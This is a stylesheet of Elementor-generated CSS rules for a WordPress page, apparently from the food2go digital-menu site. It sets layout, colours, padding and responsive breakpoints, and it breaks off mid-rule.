.elementor-element.elementor-element-76c0b73.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1465 .elementor-element.elementor-element-76c0b73.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-76c0b73.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1465 .elementor-element.elementor-element-76c0b73 .elementor-icon{font-size:38px;}.elementor-1465 .elementor-element.elementor-element-76c0b73 .elementor-icon i, .elementor-1465 .elementor-element.elementor-element-76c0b73 .elementor-icon svg{transform:rotate(0deg);}.elementor-1465 .elementor-element.elementor-element-7f43afd > .elementor-element-populated > .elementor-widget-wrap{padding:60px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-6e6fca4 .elementor-heading-title{color:#A1A1A1;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-6e6fca4 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-1465 .elementor-element.elementor-element-6e6fca4{z-index:5;}.elementor-1465 .elementor-element.elementor-element-809a992 .elementor-heading-title{font-size:40px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-809a992 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-809a992{z-index:5;}.elementor-1465 .elementor-element.elementor-element-3bbcd901{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;}.elementor-1465 .elementor-element.elementor-element-3bbcd901 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-d5fcef3{text-align:left;}.elementor-1465 .elementor-element.elementor-element-d5fcef3 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-d5fcef3 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-189e7fa5 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-6483be2{text-align:left;}.elementor-1465 .elementor-element.elementor-element-6483be2 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-6483be2 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-7d78bc35 .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-54d3bc7{text-align:left;}.elementor-1465 .elementor-element.elementor-element-54d3bc7 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-54d3bc7 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-95287b1 .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-0c27d2c{text-align:left;}.elementor-1465 .elementor-element.elementor-element-0c27d2c img{width:65px;}.elementor-1465 .elementor-element.elementor-element-0c27d2c > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-ff23710 .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-68deabb0{margin-top:0px;margin-bottom:0px;padding:60px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-515222b5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1465 .elementor-element.elementor-element-515222b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-515222b5 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-515222b5 > .elementor-element-populated > .elementor-widget-wrap{padding:060px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-267b4eb .elementor-icon-wrapper{text-align:left;}.elementor-1465 .elementor-element.elementor-element-267b4eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1465 .elementor-element.elementor-element-267b4eb.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-267b4eb.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1465 .elementor-element.elementor-element-267b4eb.elementor-view-framed .elementor-icon, .elementor-1465 .elementor-element.elementor-element-267b4eb.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1465 .elementor-element.elementor-element-267b4eb .elementor-icon{font-size:38px;}.elementor-1465 .elementor-element.elementor-element-267b4eb .elementor-icon i, .elementor-1465 .elementor-element.elementor-element-267b4eb .elementor-icon svg{transform:rotate(0deg);}.elementor-1465 .elementor-element.elementor-element-22cd3d7 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-37ca7a7 .elementor-heading-title{color:#A1A1A1;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-37ca7a7 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-1465 .elementor-element.elementor-element-37ca7a7{z-index:5;}.elementor-1465 .elementor-element.elementor-element-4a97a4b{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-4a97a4b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:40px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-4a97a4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-d98411a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:50px 0px 20px 0px;}.elementor-1465 .elementor-element.elementor-element-d98411a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-5737604{text-align:left;}.elementor-1465 .elementor-element.elementor-element-5737604 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-5737604 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-4b476b2 .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-5f843b3{text-align:left;}.elementor-1465 .elementor-element.elementor-element-5f843b3 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-5f843b3 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-d49b46e .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-4a44ca8{width:152px;max-width:152px;top:-164px;z-index:0;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-4a44ca8{left:675px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4a44ca8{right:675px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-811c6db > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-deffb4d{text-align:left;}.elementor-1465 .elementor-element.elementor-element-deffb4d img{width:65px;}.elementor-1465 .elementor-element.elementor-element-deffb4d > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-c527fc3 .elementor-heading-title{font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated, .elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated > .elementor-background-overlay, .elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated{box-shadow:0px 0px 40px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-e22a2f8 > .elementor-element-populated > .elementor-widget-wrap{padding:60px 30px 044px 50px;}.elementor-1465 .elementor-element.elementor-element-c31cd73{text-align:left;}.elementor-1465 .elementor-element.elementor-element-c31cd73 img{width:65px;}.elementor-1465 .elementor-element.elementor-element-c31cd73 > .elementor-widget-container{padding:0px 0px 016px 0px;}.elementor-1465 .elementor-element.elementor-element-15b3ce1 .elementor-heading-title{color:#FFFFFF;font-size:20px;font-weight:400;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-3c51aa2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1465 .elementor-element.elementor-element-3c51aa2{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 20px 0px;}.elementor-1465 .elementor-element.elementor-element-3c51aa2:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-3c51aa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F8F5;background-image:url("https://website.food2go.pt/wp-content/uploads/menudigital-food2go-bg.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1465 .elementor-element.elementor-element-3c51aa2 > .elementor-background-overlay{background-color:#000000;opacity:0.18;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-d10caa9 > .elementor-element-populated > .elementor-widget-wrap{padding:100px 0px 100px 0px;}.elementor-1465 .elementor-element.elementor-element-fbda482{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-fbda482 .elementor-heading-title{color:#FFFFFF;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-5956aae{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-5956aae .elementor-heading-title{color:#000000;font-size:40px;font-weight:300;line-height:55px;letter-spacing:0.5px;}.elementor-1465 .elementor-element.elementor-element-5956aae > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-049d234 .gallery-item{padding:0 10px 10px 0;}.elementor-1465 .elementor-element.elementor-element-049d234 .gallery{margin:0 -10px -10px 0;}.elementor-1465 .elementor-element.elementor-element-049d234 .gallery-item .gallery-caption{display:none;}.elementor-1465 .elementor-element.elementor-element-049d234 > .elementor-widget-container{margin:0px 200px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-616c30d8{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-1465 .elementor-element.elementor-element-616c30d8:not(.elementor-motion-effects-element-type-background), .elementor-1465 .elementor-element.elementor-element-616c30d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1465 .elementor-element.elementor-element-616c30d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-1db3988e > .elementor-element-populated > .elementor-widget-wrap{padding:100px 0px 100px 0px;}.elementor-1465 .elementor-element.elementor-element-37fef77c{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-37fef77c .elementor-heading-title{color:#F2F8F5;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:4px;}.elementor-1465 .elementor-element.elementor-element-c257de2{text-align:left;z-index:5;}.elementor-1465 .elementor-element.elementor-element-c257de2 .elementor-heading-title{color:#F2F8F5;font-size:40px;font-weight:400;text-transform:uppercase;line-height:1.2em;letter-spacing:4px;}.elementor-bc-flex-widget .elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1465 .elementor-element.elementor-element-3ff25fa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1465 .elementor-element.elementor-element-3ff25fa > .elementor-element-populated > .elementor-widget-wrap{padding:100px 0px 100px 0px;}.elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0.5px;fill:#FFFFFF;color:#FFFFFF;background-color:#00EAE8;border-style:solid;border-width:2px 2px 2px 2px;border-color:#00EAE8;border-radius:15px 15px 15px 15px;box-shadow:0px 10px 30px 0px rgba(68, 216, 240, 0.1);padding:22px 50px 22px 50px;}.elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button:hover, .elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button:hover svg, .elementor-1465 .elementor-element.elementor-element-0a919c6 .elementor-button:focus svg{fill:#000000;}.elementor-1465 .elementor-element.elementor-element-0a919c6 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-1465 .elementor-element.elementor-element-0a919c6{z-index:5;}@media(min-width:768px){.elementor-1465 .elementor-element.elementor-element-dccb8f3{width:10%;}.elementor-1465 .elementor-element.elementor-element-7f43afd{width:90%;}.elementor-1465 .elementor-element.elementor-element-515222b5{width:10%;}.elementor-1465 .elementor-element.elementor-element-22cd3d7{width:90%;}.elementor-1465 .elementor-element.elementor-element-1db3988e{width:57.193%;}.elementor-1465 .elementor-element.elementor-element-3ff25fa{width:42.763%;}}@media(max-width:1024px){.elementor-1465 .elementor-element.elementor-element-3513d98b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-720dd6e > .elementor-widget-container{margin:0px 200px 0px 200px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-a02fc8{left:-11px;}body.rtl .elementor-1465 .elementor-element.elementor-element-a02fc8{right:-11px;}.elementor-1465 .elementor-element.elementor-element-a02fc8{top:103px;}.elementor-1465 .elementor-element.elementor-element-922674d{width:163px;max-width:163px;top:404px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-922674d{left:28px;}body.rtl .elementor-1465 .elementor-element.elementor-element-922674d{right:28px;}.elementor-1465 .elementor-element.elementor-element-b4e9346{width:143px;max-width:143px;top:-46px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-b4e9346{left:562px;}body.rtl .elementor-1465 .elementor-element.elementor-element-b4e9346{right:562px;}.elementor-1465 .elementor-element.elementor-element-4b67a50{width:172px;max-width:172px;top:350px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-4b67a50{left:555px;}body.rtl .elementor-1465 .elementor-element.elementor-element-4b67a50{right:555px;}.elementor-1465 .elementor-element.elementor-element-cc56184{text-align:center;}.elementor-1465 .elementor-element.elementor-element-26ff665{padding:40px 016px 40px 016px;}.elementor-1465 .elementor-element.elementor-element-84cc859 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-84cc859 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 0px 30px;}.elementor-1465 .elementor-element.elementor-element-aa73e25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-f816c1f img{width:100%;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-ed26624{left:120px;}body.rtl .elementor-1465 .elementor-element.elementor-element-ed26624{right:120px;}.elementor-1465 .elementor-element.elementor-element-ed26624{top:461px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c94323e{left:120px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c94323e{right:120px;}.elementor-1465 .elementor-element.elementor-element-c94323e{top:461px;}.elementor-1465 .elementor-element.elementor-element-9b34572{width:274px;max-width:274px;top:222px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-9b34572{left:29px;}body.rtl .elementor-1465 .elementor-element.elementor-element-9b34572{right:29px;}.elementor-1465 .elementor-element.elementor-element-82b12c0{padding:20px 20px 20px 20px;}.elementor-1465 .elementor-element.elementor-element-21a8086{margin-top:30px;margin-bottom:30px;padding:30px 20px 10px 20px;}.elementor-1465 .elementor-element.elementor-element-62d6e9a8 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-62d6e9a8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-3710843a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-59b67dbe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-c567186{left:274px;}body.rtl .elementor-1465 .elementor-element.elementor-element-c567186{right:274px;}.elementor-1465 .elementor-element.elementor-element-c567186{top:1016px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-19b1dcf{left:274px;}body.rtl .elementor-1465 .elementor-element.elementor-element-19b1dcf{right:274px;}.elementor-1465 .elementor-element.elementor-element-19b1dcf{top:940px;}.elementor-1465 .elementor-element.elementor-element-39ac7da8{margin-top:0%;margin-bottom:30%;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-1465 .elementor-element.elementor-element-1d5446da > .elementor-element-populated > .elementor-widget-wrap{padding:40px 30px 40px 30px;}.elementor-1465 .elementor-element.elementor-element-47b9baf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-d3ad580{margin-top:0px;margin-bottom:60px;}.elementor-1465 .elementor-element.elementor-element-7499841 img{width:54%;}.elementor-1465 .elementor-element.elementor-element-7499841 > .elementor-widget-container{margin:-290px 0px -120px 0px;padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-dcc7a1a{width:111px;max-width:111px;top:-126px;}body:not(.rtl) .elementor-1465 .elementor-element.elementor-element-dcc7a1a{left:88px;}body.rtl .elementor-1465 .elementor-element.elementor-element-dcc7a1a{right:88px;}.elementor-1465 .elementor-element.elementor-element-318686e{padding:20px 20px 20px 20px;}.elementor-1465 .elementor-element.elementor-element-dccb8f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-dccb8f3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-7f43afd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-7f43afd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-3bbcd901{margin-top:0px;margin-bottom:50px;padding:40px 20px 0px 20px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-1b6acbb9 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-7b806e8c > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-0692690 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-9a07fbe > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-68deabb0{padding:020px 020px 020px 020px;}.elementor-1465 .elementor-element.elementor-element-515222b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-515222b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-22cd3d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-22cd3d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1465 .elementor-element.elementor-element-d98411a{margin-top:0px;margin-bottom:100px;padding:40px 20px 0px 20px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-e23dfd5 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated{margin:0px 30px 30px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-1465 .elementor-element.elementor-element-29b0818 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}body:not(.rtl) .elementor-1465 